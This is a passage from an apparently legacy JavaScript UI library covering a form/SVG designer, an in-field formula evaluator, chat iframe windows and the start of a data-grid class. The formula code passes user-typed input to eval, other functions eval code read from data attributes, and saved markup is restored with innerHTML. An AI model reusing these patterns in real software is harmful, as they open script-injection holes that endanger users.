	}
	
	/*Change Log*/
	var Tab=document.createElement("div");
	Tab.className="tab";
	var TabInput=document.createElement("input");
		TabInput.type="radio";
		TabInput.id="tab-"+TabIndex;
		TabInput.name="tab-group-1";
	var TabLabel=document.createElement("label");
		TabLabel.setAttribute("for","tab-"+TabIndex);
		TabLabel.innerHTML="Change Log";
		//TabLabel.onclick=local.refreshChangeLog;
	var TabContent=document.createElement("div");
		TabContent.className="content";
		TabContent.innerHTML="";
		
	var TabChangeLog=document.createElement("pre");		
	TabChangeLog.className="preText";
	TabChangeLog.id=local.WindowId+"ChangeLogId";
	TabContent.appendChild(TabChangeLog);
		
	var TabRefreshBut=document.createElement("div");		
	TabRefreshBut.className="button";
	TabRefreshBut.innerHTML="Refresh";
	TabContent.appendChild(TabRefreshBut);
	
	AddEventOnObject(TabRefreshBut,"click",local.refreshChangeLog);
	
	Tab.appendChild(TabInput);
	Tab.appendChild(TabLabel);
	Tab.appendChild(TabContent);
	Tabs.appendChild(Tab);
	TabIndex++;

	local.Window.style.display="inline-block";
}

//-------------------------------------------------
//-------------- OPERATION ON OBJECT --------------
//-------------------------------------------------
this.createObject=function createObject(target){
    var o;
	if(local.parent.tagName.toLowerCase()=="svg"){
		local.ActiveNS=local.SVGNS;
        o = document.createElementNS("http://www.w3.org/2000/svg", "rect");
		o.setAttribute("x","0px");
		o.setAttribute("y","0px");
		o.setAttribute("width","100px");
		o.setAttribute("height","30px");
		o.setAttribute("fill","red");
		o.setAttribute("className","default");
		o.setAttribute("class","default");
	}else {
		local.ActiveNS=local.xHTML;	
		o=document.createElementNS(local.ActiveNS,"DIV");
		o.className="default";
	}

	if(!o.id)o.setAttribute("id",local.generateNewId());
	o.setAttribute("data-mark","standard");
	o.setAttribute("name",o.id);
	o.setAttribute("data-parent-id",local.parent.id);
	
	local.addLayerObject(o.getAttribute("id"));

	
	//document.getElementById(local.parent.id).appendChild(o);
	local.parent.appendChild(o);
	local.moveObject(o);
}
//------------------------------------------------
this.setXMLNS=function setXMLNS() {
   if(local.parent.tagName=="SVG"){
	   local.ActiveNS=local.SVGNS;
	   for(var v in local.svgAttributes)
		local.parent.setAttribute(v,local.svgAttributes[v]);
   }
   else {
   	   for(var v in local.svgAttributes)local.parent.removeAttribute(v);
		local.ActiveNS=local.xHTML;	
		local.parent.setAttribute("xmlns",local.ActiveNS);
   }
}
//-------------------
this.handleDrop=function handleDrop(evnt) {
	var e=evnt || window.event;
	var target=e.target || e.srcElement;

	var maxPar=10;
	while(target.tagName.toLowerCase()!="LI"){
		target=target.parentElement || target.parentNode;
		if(target.getAttribute("data-handle-id"))break;
		maxPar--;if(maxPar<=0)break;
		console.log(target);
		
	}
//console.log(target);
//console.log(local._DragSrcEl);
  if (local._DragSrcEl != target) {
	target.parentNode.insertBefore(local._DragSrcEl,target);//Now Prepaire
	var nid=local._DragSrcEl.getAttribute("data-handle-id");
	var oid=target.getAttribute("data-handle-id");
	var nwo=document.getElementById(nid);
	var old=document.getElementById(oid);
	old.parentNode.insertBefore(nwo,old);
  }
  if(target.classList)target.classList.remove('dragOver');
  if(this.classList)this.classList.remove('dragOver');
  
  if (e.stopPropagation) {
    e.stopPropagation(); 
  }
  
  return false;
}
//------------------
this.addLayerObject=function addLayerObject(idnm){
	var itemO=document.createElement("LI");
	var itemA=document.createElement("a");
	var itemDel=document.createElement("b");
	itemO.id=local.layerItemPrefix+idnm;
	itemO.setAttribute("draggable",true);
	itemO.className="draggable";
	itemO.setAttribute("data-handle-id",idnm);
	itemO.setAttribute("data-layer-id",local.layerItemPrefix+idnm);
	AddEventOnObject(itemO,"click",function(ev){
		var evnt=ev || window.event;
		var idnm=this.getAttribute("data-handle-id");
		var lid=this.getAttribute("data-layer-id");
		local.unselect();
		if(lid)try{addClass(document.getElementById(lid),"choose");}catch(err){};
		if(idnm)try{addClass(document.getElementById(idnm),"choose");}catch(err){};
		evnt.stopPropagation();
		return false;
	});
	addDnDHandlers(itemO,{"drop":local.handleDrop,"dragstart":local.onMouseDragStart});
	
	
	//addClass(itemO,"drag");
	itemO.appendChild(itemA);
	itemA.innerHTML=idnm;
	itemDel.innerHTML="X";
	itemDel.setAttribute("data-handle-id",idnm);
	itemDel.setAttribute("data-layer-id",local.layerItemPrefix+idnm);
	AddEventOnObject(itemDel,"click",function(ev){
		var evnt=ev || window.event;
		//var target = ev.target || ev.srcElement;
		//console.log(this);
		var idnm=this.getAttribute("data-handle-id");
		var lid=this.getAttribute("data-layer-id");
		if(lid)try{RemoveObjectEx(document.getElementById(lid));}catch(err){};
		if(idnm)try{RemoveObjectEx(document.getElementById(idnm));}catch(err){};
		evnt.stopPropagation();
		return false;
	});
	itemO.appendChild(itemDel);
	local.layerBox.appendChild(itemO);
	
}

//-------------------------------------------------
this.moveObject=function moveObject(o){
	addClass(o,"moving");
	addClass(o,"drag");
	o.setAttribute("draggable",true);
	if(!o.id)o.id=local.generateNewId();
}
//-------------------------------------------------
this.stopObject=function stopObject(o){
	delClass(o,"moving");
	delClass(o,"drag");
	if(!o.id)o.id=local.generateNewId();
	o.removeAttribute("draggable");
}
//-------------------------------------------------
this.copyVariables=function copyVariables(o){
	local.WindowId=o.WindowId;
	local.wBody=o.wBody;
	local.wHead=o.wHead;
	local.wTitle=o.wTitle;
	local.wClose=o.wClose;
}

//-------------------------------------------------
//--------- Graphical Script ----------------------
//-------------------------------------------------
this.drawInlineSVG=function drawInlineSVG(svgElement, ctx, callback,format){
  if(!format)format="storage";
  if(!svgElement || svgElement==undefined || svgElement==null)svgElement=local.parent;
  var cpb=svgElement.getAttribute("data-event-svgdraw");
  if(cpb){eval(cpb);return;}
  
  if(!ctx)ctx=local.ctx;
  
  local.doInlineSave(svgElement);
  
  for(var atr in local.svgAttributes){
	svgElement.setAttribute(atr,local.svgAttributes[atr]);
  }
  var svgURL = new XMLSerializer().serializeToString(svgElement);
  var img  = new Image();
  img.onload = function(){
		if(!ctx || ctx==undefined || ctx==null)ctx=local.ctx;
		ctx.drawImage(this, 0,0);
		if(callback)callback();
    }
  img.src = 'data:image/svg+xml; charset=utf8, '+encodeURIComponent(svgURL);
  //console.log(svgElement);
}
//-------------------------------------------------
this.drawInlineDIV=function drawInlineDIV(__Element, contentParam, callback){
   local.setXMLNS();
   
  if(!__Element || __Element==undefined || __Element==null)__Element=local.parent;
  var cpb=__Element.getAttribute("data-event-inlinedraw");
  if(cpb){eval(cpb);return;}
  
//var canvas = document.createElement('canvas');
//var canvas=document.getElementById(local.canvasId);
//var ctx = canvas.getContext('2d');

console.log(__Element.outerHTML);
var data = '<svg xmlns="http://www.w3.org/2000/svg" width="200" height="200">' +
           '<foreignObject width="100%" height="100%">' +
		   __Element.outerHTML+
           '</foreignObject>' +
           '</svg>';

var DOMURL = window.URL || window.webkitURL || window;

var img = new Image();
var svg = new Blob([data], {type: 'image/svg+xml'});
var url = DOMURL.createObjectURL(svg);

img.onload = function() {
  local.ctx.drawImage(img, 0, 0);
  DOMURL.revokeObjectURL(url);
}

img.src = url;  
//document.body.insertBefore(img,__Element);
//document.body.appendChild(canvas);

  
}
//-------------------------------------------------
this.doInlineSave=function doInlineSave(svgElement, callback, format){
  if(!format)format="storage";
  format=format.toLowerCase();
  if(!svgElement || svgElement==undefined || svgElement==null)svgElement=local.parent;
  var cpb=svgElement.getAttribute("data-event-inlinesave");
  if(cpb){eval(cpb);return;}
  else 
  {
	var attrs={};
	var names=[],values=[];
	for(var i=0;i<svgElement.attributes.length;i++){
       names[i]=svgElement.attributes[i].nodeName;
	   values[i]=svgElement.attributes[i].value || svgElement.attributes[i].nodeValue;
	}
	attrs.content=svgElement.innerHTML;
	attrs.names=names;
	attrs.values=values;
	localStorage.setItem(local.storageItemName, JSON.stringify(attrs));
	if(format=="mvg"){
	  var postData=document.getElementById(local.myObjectId+"_FileData");
	  if(!postData){
		postData=document.createElement("TEXTAREA");
		postData.id=local.myObjectId+"_FileData";
		postData.style.display="none";
		local.formAsyncPurpose.appendChild(postData);
	  }
	  var postType=document.getElementById(local.myObjectId+"_FileType");
	  if(!postType){
		postType=document.createElement("INPUT");
		postType.id=local.myObjectId+"_FileType";
		postType.setAttribute("type","hidden");
		postType.setAttribute("placeholder","Enter File Extension Type");
		local.formAsyncPurpose.appendChild(postType);
	  }
	  var postName=document.getElementById(local.myObjectId+"_FileName");
	  if(!postName){
		postName=document.createElement("INPUT");
		postName.id=local.myObjectId+"_FileName";
		postName.setAttribute("type","text");
		postName.setAttribute("placeholder","Enter File Name");
		local.formAsyncPurpose.appendChild(postName);
	  }
	  
	  var postSubmit=document.getElementById(local.myObjectId+"_FileDownload");
	  if(!postSubmit){
		postSubmit=document.createElement("INPUT");
		postSubmit.id=local.myObjectId+"_FileDownload";
		postSubmit.setAttribute("type","submit");
		local.formAsyncPurpose.appendChild(document.createElement("BR"));
		local.formAsyncPurpose.appendChild(postSubmit);
	  }
	  
	  
	  postData.name="content";
	  postType.name="type";
	  postName.name="name";
	  postSubmit.value="Download";
	  
	  postData.value=JSON.stringify(attrs);
	  postType.value="mvg";
	  postName.value=local.myObjectId;
	  
		local.wBody.innerHTML="";
		local.wBody.appendChild(local.formAsyncPurpose);
		local.Window.style.display="inline-block";
	  
	}
	
	
  }
	if(callback)callback();
 
  
 
 
 
  //console.log(svgElement);
}
//-------------------------------------------------
this.doInlineClear=function doInlineClear(svgElement, callback){
  if(!jconfirm("do you want Clear this desk?")){return;};
  if(!svgElement || svgElement==undefined || svgElement==null)svgElement=local.parent;
  var cpb=svgElement.getAttribute("data-event-inlineclear");
  if(cpb){eval(cpb);return;}
  else
  {
    svgElement.innerHTML=""; 
	localStorage.setItem(local.storageItemName, "");
  }
	if(callback)callback();
}
//-------------------------------------------------
this.recoveryLayerPanel=function recoveryLayerPanel(svgElement){
	if(!svgElement || svgElement==undefined || svgElement==null)svgElement=local.parent;
	local.layerBox.innerHTML="";
	
	var chlds=local.parent.childNodes;
	//console.log(chlds);
	for(var ky=0;ky<chlds.length;ky++)if(chlds[ky].nodeType==1){
		//console.log(chlds[ky]);
		if(chlds[ky].id){
			local.addLayerObject(chlds[ky].id);
		}
	}
	
}

this.recoveryDeskFromStorage=function recoveryDeskFromStorage(){
	var dataHtml=localStorage.getItem(local.storageItemName);
	
	
	if(dataHtml && dataHtml.length>50){
		dataHtml=JSON.parse(dataHtml);
		local.parent.innerHTML=dataHtml.content;
		for(var i=0;i<dataHtml.names.length;i++){
			local.parent.setAttribute(dataHtml.names[i],dataHtml.values[i]);
		}
	}
}


//usage :
//drawInlineSVG(document.querySelector('svg'), ctxt, function(){console.log(canvas.toDataURL())})

//-------------------------------------------------
//-------------------------------------------------
//-------------------------------------------------
	this.openMenu=function openMenu(){
		if(local.rightMenu){
			local.rightMenu.style.display="inline-block";
			local.rightMenu.style.position="fixed";
			local.rightMenu.style.zIndex=20001;
		}
	}
//------------------------------------------------------
	this.closeMenu=function closeMenu(){
		if(local.rightMenu){
			local.rightMenu.style.display="none";
			local.rightMenu.style.position="";
		}
	}
	
//------------------------------------------------------
	this.closeMenuOnBlure=function closeMenuOnBlure(event,vId){
		event = event || window.event;
		event.target = event.target || event.srcElement;
		var element = event.target;
		
		if(!vId || vId==undefined)vId=local.name;
		if(xFormDesignersById[vId])xFormDesignersById[vId].closeMenu();
	}	
//------------------------------------------------------
if(this.parent != null && this.parent != undefined)this.init();
//------------------------------------------------------
	//Public static functions
	this.xGet=function xGet(nm)
	{
		if(nm in xFormDesignersById)return xFormDesignersById[nm];
		
		for(var i=xFormDesigners.length-1;i>=0;i--){
		if(xFormDesigners[i] && xFormDesigners[i]!=undefined && xFormDesigners[i]!=null)
			if(xFormDesigners[i].name==nm)
				return xFormDesigners[i];
		}
		return null;
	};


}
//======================================================
/*xSelect Loader*/
function xFormDesignersStartUp(clsName)
{
	var objNameSpace="xFormDesigner";
	if(!clsName)clsName=objNameSpace;
	var els=document.getElementsByClassName(clsName);
	
	for(var i=0;i<els.length;i++){
		var o=new jc_formDesigner(els[i]);
		o.recoveryDeskFromStorage();
		o.recoveryLayerPanel();
		
	}
}
//======================================================
AddEventOnObject(window,"load",function(){xFormDesignersStartUp();});
//window.onload=function (){FormularLoading(document);};
//======================================================


/* jc_formular.js */

//AddEventOnObject(window,"load",function (){FormularLoading(document);});
window.onload=function (){FormularLoading(document);};
//----------------------------------------
var FormularMode=true;
var FormulalVarDate=new Date();
var fncMath=new Array('abs','acos','asin','atan','atan2', 'ceil', 'cos', 'exp', 'floor', 'log', 'max', 'min', 'pow', 'random', 'round', 'sin', 'sqrt', 'tan','SQRT1_2','SQRT2','PI','LOG2E','LOG10E','LN2','LN10','E');
var fncDate=new Array('getDate','getDay','getFullYear','getHours','getMilliseconds','getMinutes','getMonth','getSeconds','getTime','getTimezoneOffset','getUTCDate','getUTCDay','getUTCFullYear','getUTCHours','getUTCMilliseconds','getUTCMinutes','getUTCMonth','getUTCSeconds','getVarDate','getYear','parse','setDate','setFullYear','setHours','setMilliseconds','setMinutes','setMonth','setSeconds','setTime','setUTCDate','setUTCFullYear','setUTCHours','setUTCMilliseconds','etUTCMinutes','setUTCMonth','setUTCSeconds','setYear','toDateString','toGMTString','toLocaleDateString','toLocaleString','toLocaleTimeString','toString','toTimeString','toUTCString','UTC','valueOf');
var FormularOldBlur=new Array();
var FormularOldFocus=new Array();
var FormularOldCounter=0;
/*
SubDate(dt1,dt2);
jc_round(n,p);
*/
//------------------------------------------------------------
function indexOf(arr,str)
{
  for(var i=0;i<arr.length;i++)
  if(arr[i]==str)return i;
return -1;
}
//------------------------------------------------------------
function jc_round(n,p)
{
var r=Math.pow(10,p);
if(r)return Math.round(n*r)/r;
return Math.round(n);
}
//------------------------------------------------------------
function Formular(str,frm)
{
var cmd="";
var splitchars="~!#$%^&*()-+=[]{};:'\"\\|,<>/?";
var splitstring=new Array();
//FormulalVarDate

var cnt=0;
var pKK=false;
var pLL=false;
var smb=false;

splitstring[cnt]="";
for(var i=0;i<=str.length;i++)
{
   if((!pKK)&&(!pLL)&&(i<str.length))
   {
       if(str.charAt(i)=='"')pKK=!pKK;
       if(str.charAt(i)=='\'')pLL=!pLL;
   }

   if(((splitchars.indexOf(str.charAt(i))==-1)||(pKK)||(pLL))&&(i<str.length))
   {
         if(smb){cnt++;splitstring[cnt]="";}
         smb=false;
         splitstring[cnt]+=str.charAt(i);
   }else
   {
     if((!smb)&&(splitstring[cnt]))
     {
         if(indexOf(fncMath,splitstring[cnt])!=-1){splitstring[cnt]="Math."+splitstring[cnt];}
         else
         if(indexOf(fncDate,splitstring[cnt])!=-1){splitstring[cnt]="FormulalVarDate."+splitstring[cnt];}
         else
         if((frm)&&(!isFinite(splitstring[cnt])))
         {
try{
           var codetype=1;
           var Childs=frm.getElementsByTagName('input');
           if(!Childs){Childs=frm.all;codetype=2;};
           var obj=Childs[splitstring[cnt]];

           if(obj)
           switch(obj.tagName.toLowerCase())
           {
               case 'textarea':
               case 'input':splitstring[cnt]="document.getElementById('"+splitstring[cnt]+"').value";
               break;
           }
}catch(e){};

        }

      }

       if(!smb){cnt++;splitstring[cnt]="";}
       smb=true;
       splitstring[cnt]+=str.charAt(i);
   }
   if(pKK)if(str.charAt(i)=='"')pKK=!pKK;
   if(pLL)if(str.charAt(i)=='\'')pLL=!pLL;
}

for(var i=0;i<splitstring.length;i++)cmd+=splitstring[i];

    var ret='';
    try
    {
        if(window.eval)ret=window.eval(cmd)
        else
        if(eval)ret=eval(cmd);
    }catch(e){};
   return ret;
}
//-------------------------------------------------------------
function FormularSetObject(th,str)
{
   if((th.id)||(th.name))
   {
      var nobj=th.id;
      var frmindx="___formular";
      if(!nobj)nobj=th.name;
      if(th.form)
      {
         var Childs=th.form.getElementsByTagName('input');
         if(!Childs)Childs=objPar.all;

         var nv=Childs[nobj+frmindx];
         if(nv)
         {
            nv.value=str;
         }
         else
         {
            var t=document.createElement("input");
            t.id=nobj+frmindx;
            t.name=nobj+frmindx;
            t.type='hidden';
            t.value=str;
            th.form.appendChild(t);
         }
      }
   }
return str;
}
//-------------------------------------------------------------
function FormularClearObject(th)
{
   FormularSetObject(th,"clear");
}
//-------------------------------------------------------------
function OnBlurFunctional(th)
{
  var th=th;if(!th)th=this;
  if(!FormularMode)return false;

  var str=th.value;
  if(str)
  if(str.charAt(0)=='=')
  {
       str=str.substr(1);
       th.setAttribute('data-formular',str);
       FormularSetObject(th,str);
       th.value=Formular(str,th.form);
  }else
  {
       th.setAttribute('data-formular',"");
       FormularClearObject(th);
  }

  var fpo=th.getAttribute('data-formular-position');//formular_position
  var idnm=th.getAttribute('id');
  if(FormularOldBlur[fpo])
  {
    var cmd=new String(FormularOldBlur[fpo]);
    var p1=cmd.indexOf("function");
    if((p1>=0)&&(p1<8))
    {
        var p2=cmd.indexOf("{");
        cmd=cmd.substr(p2);
    }

    cmd="var This=document.getElementById('"+idnm+"');"+cmd.replace(/this/gi,"This");

    try{
      eval(cmd);
    }catch(e)
    {
      alert("Error: "+cmd);
    }
  }
   
}
//-------------------------------------------------------------
function ExecFormularFunction(th2)
{
  var th=th2;if(!th)th=this;
  if(!FormularMode)return false;

  var str=th.value;
  
  if(str)
  if(str.charAt(0)=='=')
  {
       str=str.substr(1);
       th.setAttribute('data-formular',str);
       FormularSetObject(th,str);
       th.value=Formular(str,th.form);
       return 0;
  }

  var f1=th.getAttribute('data-formular');
  if(f1)th.value=Formular(f1,th.form);

}
//-------------------------------------------------------------
function OnEnterFunctional(th2)
{
  var th=th2;if(!th)th=this;
  if(!FormularMode)return false;

  var f1=th.getAttribute('data-formular');
  if(f1)
  {
     th.value="="+f1;
     th.setAttribute('data-formular',"");
  }

  var fpo=th.getAttribute('data-formular-position');
  var idnm=th.getAttribute('id');
  if(FormularOldFocus[fpo])
  {
    var cmd=new String(FormularOldFocus[fpo]);

    var p1=cmd.indexOf("function");
    if((p1>=0)&&(p1<8))
    {
        var p2=cmd.indexOf("{");
        cmd=cmd.substr(p2);
    }


    cmd="var This=document.getElementById('"+idnm+"');"+cmd.replace(/this/gi,"This");

    try{
        eval(cmd);
    }catch(e)
    {
//      alert("Error: "+cmd);
    }
  }
}
//---------------------------------------------------------------
function InitFormularFieldMasks(FieldsMaskArray)
//function InitFieldMasks(FieldsMaskArray)// Public
{
    var Masks=new Array();
	var Parsers=new Array();
	var idx=0;
	var msk,ky,tp,chrs,msg;
    var decimalSeparator = ".";
    var groupSeparator = "";
	var ln;
	
	try{
	for(var i in FieldsMaskArray)
	{
	   ky=tp=chrs=msg="";
	   ln=FieldsMaskArray[i].length;
	   if(ln>0)ky=FieldsMaskArray[i][0];
	   if(ln>1)tp=FieldsMaskArray[i][1];
   	   if(ln>2)chrs=FieldsMaskArray[i][2];
	   if(ln>3)msg=FieldsMaskArray[i][3];	
   	   if(ln>4)llmin=FieldsMaskArray[i][4];	   
	   if(ln>5)llmax=FieldsMaskArray[i][5];	   		   
	   
	   
	   switch(tp)
	   {
	     case "date":
		{
		    msk=chrs;
			if(msk=="")msk="dd/MM/yyyy";
		    Parsers[idx] = new DateParser(msk, false, new Date());
		    Masks[idx]=new DateMask(Parsers[idx], ky);
			if(msg)Masks[idx].validationMessage = msg;
			idx++;
		}
		 break;
	     case "int":
		 {
			msk=new Input("-0123456789");
		    Masks[idx] = new InputMask(msk, ky);	
			if(msg)Masks[idx].validationMessage = msg;
			idx++;
		}
		 break;
	     case "float":
		 {
		    msk=new Input("-0123456789.");
			Masks[idx] = new InputMask(msk, ky);
			if(msg)Masks[idx].validationMessage = msg;
			idx++;
		}
		 break;
	     case "percent":
		 {
			/*var numParser4 = new NumberParser(2, ".", " ", true,'');
			numParser4.endSymbol = "%";
			numParser4.useEnd = true;
			numParser4.negativeParenthesis = true;
			numParser4.currencyInside = true;
			Masks[idx] = new NumberMask(numParser4, ky, 6);
			Masks[idx].leftToRight = true;
			if(msg)Masks[idx].validationMessage = msg;*/
		 
		    msk=new Input("-0123456789.%");
			Masks[idx] = new InputMask(msk, ky);
			if(msg)Masks[idx].validationMessage = msg;
			idx++;
		}
		 break;
		 
		 
	     case "chars":
		 {
			msk=new Input(chrs);
		    Masks[idx] = new InputMask(msk, ky);	
			if(msg)Masks[idx].validationMessage = msg;
			if(llmax)
			{
			    new SizeLimit(ky, llmax);
			}
			
			idx++;
		}
		 break;
	     case "limit":
		 {
			var locmin=chrs;
			var locmax=msg;
		    new SizeLimit(ky, locmax);

			idx++;
		}
		 break;
		 
		 
	     default:
 		    msk=chrs;
			if(msk!="")
			{
				Masks[idx] = new InputMask(msk, ky);	
			    if(msg)Masks[idx].validationMessage = msg;
				if(llmax)
				{
					new SizeLimit(ky, llmax);
				}
				idx++;
			}
		 break;
		}
	}
	}catch(e){console.log("Not include inputMask.js");}
}


//-------------------------------------------------------------
function FormularLoadingEx(objPar,par)///par - normal, par=1 all blur
{
var Childs=objPar.getElementsByTagName('input');
if(!Childs)Childs=objPar.all;
if(!par)par=0;

if(Childs)
{
   for(var i = 0; i <Childs.length; i++)
   if(Childs[i].tagName)
   {
      if(Childs[i].tagName.toLowerCase()=='input')
      if(Childs[i].getAttribute('data-formular',1))
        {
	switch(par)
	{
	    case 1:OnEnterFunctional(Childs[i]);break;
	    case 2:ExecFormularFunction(Childs[i]);break;
	    default://Initialize
	    {

            if(Childs[i].getAttribute('data-formular')==1)Childs[i].setAttribute('data-formular','');

			/*old version, new version is jc_mask
			var onm=Childs[i].getAttribute('id');
			if(!onm)onm=Childs[i].getAttribute('name');

			var MskType,MskParam,MskErrMsg;
			MskType=Childs[i].getAttribute('data-mask-type');
			MskParam=Childs[i].getAttribute('data-mask-param');
			MskChars=Childs[i].getAttribute('data-mask-chars');
			MskErrMsg=Childs[i].getAttribute('data-mask-errmsg');
			var Arr=new Array();
			Arr[0]=new Array(onm,MskType,MskParam,MskChars,MskErrMsg);
			if(MskType)alert(MskType);
			InitFormularFieldMasks(Arr);
			*/

				
			FormularOldBlur[FormularOldCounter]=Childs[i].onblur;
			FormularOldFocus[FormularOldCounter]=Childs[i].onfocus;
			Childs[i].setAttribute('data-formular-position',FormularOldCounter);
			FormularOldCounter++;

			
    	    if(BrowserType==1)
  	        {
			    //AddEventOnObject(Childs[i],'focus',OnEnterFunctional);
				//AddEventOnObject(Childs[i],'blur',OnBlurFunctional);
	            Childs[i].onfocus=OnEnterFunctional;
	            Childs[i].onblur=OnBlurFunctional;
	        }
	        else
  	        {
			    //AddEventOnString(Childs[i],'focus',"OnEnterFunctional(this)");
				//AddEventOnString(Childs[i],'blur',"OnBlurFunctional(this)");
	            Childs[i].setAttribute('onfocus',"OnEnterFunctional(this)");
	            Childs[i].setAttribute('onblur',"OnBlurFunctional(this)");
	        }
	        ExecFormularFunction(Childs[i]);
	    }
	}
        }
   }
}

}
//-------------------------------------------------------------
function FormularLoading(objPar)
{
   if(!objPar)objPar=document;
   FormularLoadingEx(objPar);
}
//-------------------------------------------------------------
function FormularSubmit(objPar)
{
   if(!objPar)objPar=document;
   FormularLoadingEx(objPar,2);//for all exec
}
//----------------------------------------------------


/* jc_communicator.js */

function OpenCommunicatorList()
{
    var Width='100%';
    var Height= '100%';
    var idcom=0;

   GLOBWINDOWNAME='';
   WinSetZoom(200,480);
   WinSetCenter();

   AlphaMainWin(0.5);
   idcom=CreateHTMLWindow();

      WinSetZoom('20','48');
      WinAffectSize(idcom);

var htmv="<iframe src=\"?phpParam=listusers.php&sid="+SID+"&scriptinitial=y\" style='width:100%;height:460px;border:2px groove black;'></iframe>";
WinStartResizing(idcom,GLOBWINOBJLEFT,GLOBWINOBJTOP,200,480,10,htmv);

return idcom;
}
//--------------------------
function OpenCommunicator(usernm)
{
    var Width='100%';
    var Height= '100%';
    var idcom=0;

   FireHandleParent=1;
   ParentWindow.WinSetZoom(640,480);
   ParentWindow.WinSetCenter();

   ParentWindow.AlphaMainWin(0.5);


   ParentWindow.GLOBWINDOWNAME=usernm;
   idcom=ParentWindow.CreateHTMLWindow();

      ParentWindow.WinSetZoom('64','48');
      ParentWindow.WinAffectSize(idcom);

      var htmv="<iframe src=\"?phpParam=communicator.php&sid="+SID+"&scriptinitial=y&i_users="+usernm+"\" style='width:100%;height:460px;'></iframe>";
      ParentWindow.WinStartResizing(idcom,ParentWindow.GLOBWINOBJLEFT,ParentWindow.GLOBWINOBJTOP,640,480,10,htmv);

     FireHandleParent=0;

return idcom;
}


/* jc_grid.js */

/**
 * js_grid - JavaScript JooCha Library
 *
 * Data table manager, need server side support and work JSON or XML content
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.1
 *
 * See usage examples at http://joocha.com/examples
 */
 
var jcGridCounter=0;
var xGridObjects=[];
var xGridObjectsById={};
//------------------------------------
function jc_grid(vObjectOrId,vTableId,vClassName,vNext,vUrl,vCallBack,vDataType,xChange)
{
var local=this;
this.ObjectCounter=(jcGridCounter+1);jcGridCounter++;
this.vObjectOrId=vObjectOrId;
this.vTableId=vTableId;
this.vClassName=vClassName;
this.vNext=vNext;
this.vUrl=vUrl;
this.vCallBack=vCallBack;
this.vDataType=vDataType;
this.xChange=xChange;

	this.nextFN="gc";//nextFormName	
	this.QueryLink=this.QueryProc=null;
	this.QueryType='xml';
	this.tableId='';
	this.debug=0;
	this.TagType="table";
	this.afterCallBack=null;


this.tableObject='';
this.tableHead='';
this.tableBody='';
this.tableFoot='';
this.hasDataHeader=0;
this.firstInitialize=0;
this.rowLatestID=0;
this.rowCount=0;
this.colLatestID=0;
this.colCount=0;
this.columnsId=new Array();
this.columnsDBId=new Array();
this.columnsDBField=new Array();
this.columnsCallbacks=new Array();
this.rowsId=new Array();
this.rowsDBId=new Array();
this.CurrentCell=0;
this.CurrentRow=0;

this.DefLink="";
this.DefParams="";
this.PostParams="";
this.LinkTableID="id";
this.afterEventProc=0;
this.QueryResponse=""

this.blockResultId=null;
this.blockResultObject=null;


//Data from formtable
this.GridCellData="";
this.GridLinkData="";
this.GridFieldsData="";
this.GridSecurityData="";
this.GridHiddenData="";

//sub functional variable
this.ErrObj=null;
this.vjson=null;
this.dxml=null;
this.errCode=null;
this.errName=null;
this.errDesc=null;
this.Properties=null;

//======================================================
this.myName = function () 
{ 
    for (var name in this.global) 
      if (this.global[name] == this) 
        return name; 
} 
//======================================================
// Default Parametrebis Inicializacia
this.Init=function Init(tblId,clsName)
{
    if(local.vObjectOrId)
	{
		local.parent=local.vObjectOrId;
		if(typeof local.vObjectOrId !== "object"){
			var prev=local.xGet(local.vObjectOrId);
			if(prev){
				local=prev;
				return local;
			}
			local.parent=document.getElementById(local.vObjectOrId);
		}

		if(local.parent)
		{
		
			if(local.parent.id)
				local.ParentID=local.parent.id;
			else 
				local.ParentID=local.parent.id="xGridParentID"+local.ObjectCounter;

			if(local.parent.getAttribute("data-debug"))local.debug=local.parent.getAttribute("data-debug");

			if(!local.xChange)
			if(local.parent.getAttribute("data-onchange"))local.xChange=local.parent.getAttribute("data-onchange");

			if(!local.vUrl)
			if(local.parent.getAttribute("data-url"))local.vUrl=local.parent.getAttribute("data-url");
			
			if(!local.vCallBack)
			if(local.parent.getAttribute("data-callback"))local.vCallBack=local.parent.getAttribute("data-callback");
					
			if(!local.vDataType)
			if(local.parent.getAttribute("data-type"))local.vDataType=local.parent.getAttribute("data-type");
			if(!local.vDataType)local.vDataType="xml";
			
			if(!local.vNext)
			if(local.parent.getAttribute("data-next"))local.vNext=local.parent.getAttribute("data-next");
			
			if(!local.vClassName)
			if(local.parent.getAttribute("data-class"))local.vClassName=local.parent.getAttribute("data-class");
			
			vName='';
			if(!local.vTableId)
			if(local.parent.getAttribute("data-name"))vName=local.vTableId=local.parent.getAttribute("data-name");
			if(!local.vTableId)
			if(local.parent.getAttribute("data-id"))local.vTableId=local.parent.getAttribute("data-id");	
			if(!local.vTableId)
			if(local.parent.getAttribute("name"))vName=local.vTableId=local.parent.getAttribute("name");
			
			if(local.parent.getAttribute("data-tag"))local.TagType=local.parent.getAttribute("data-tag");
			

			xGridObjects[local.ObjectCounter]=local;
			if(local.parent.id)xGridObjectsById[local.parent.id]=local;
			if(local.vTableId)xGridObjectsById[local.vTableId]=local;
			
			local.QueryLink=local.vUrl;
			local.QueryProc=local.vCallBack;
			local.QueryType=local.vDataType;
			local.tableClassname=local.vClassName;
			local.nextFN=local.vNext;
			local.tableId=local.vTableId;
			local.name=vName;
		}
	}
	local.LoadGridContent();
return local;
}

this.LoadGridContent=function LoadGridContent(tblId,clsName)
{
    local.Clear();
    if(!tblId)tblId=local.tableId;
	local.tableId=tblId;
	
	if(!clsName)clsName=local.tableClassname;
	local.tableClassname=clsName;
	
	var tblRow;
	if(local.TagType=="div")
	{
		local.tableObject= document.createElement("div");
		local.tableHead = document.createElement("div");
		local.tableBody = document.createElement("div");
		local.tableFoot = document.createElement("div");		
		tblRow = document.createElement("div");
		
		local.tableObject.className="table";
		local.tableHead.className="thead";
		local.tableBody.className="tbody";
		local.tableFoot.className="tfoot";
		tblRow.className="tr";
	}
	else
	{
		local.tableObject= document.createElement("table");
		local.tableHead = document.createElement("thead");
		local.tableBody = document.createElement("tbody");
		local.tableFoot = document.createElement("tfoot");
		tblRow = document.createElement("tr");
	}
	
	
	local.tableObject.id=tblId;
	if(clsName)local.tableObject.className+=' '+(clsName || '');
	tblRow.id=tblId+'_'+String(local.rowLatestID);
	
	local.tableHead.appendChild(tblRow);	
	local.tableObject.appendChild(local.tableHead);
	local.tableObject.appendChild(local.tableBody);
	local.tableObject.appendChild(local.tableFoot);
	
	local.rowCount++;
	local.rowLatestID++;
	local.LinkTableID="id";
	
	if(local.QueryLink)local.SetLink(local.QueryLink,local.QueryProc);else local.SetLink("");
